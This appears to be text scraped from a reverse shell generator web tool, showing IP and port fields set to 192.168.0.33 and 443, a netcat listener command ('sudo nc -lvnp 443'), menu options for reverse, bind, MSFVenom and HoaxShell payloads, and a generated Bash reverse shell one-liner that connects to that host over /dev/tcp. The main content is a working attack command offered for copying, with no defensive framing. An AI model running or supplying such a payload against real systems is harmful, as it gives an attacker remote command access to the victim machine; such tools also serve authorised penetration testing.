 Reverse Shell Generator
IP & Port
IP 192.168.0.33 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 bash -i >& /dev/tcp/192.168.0.33/443 0>&1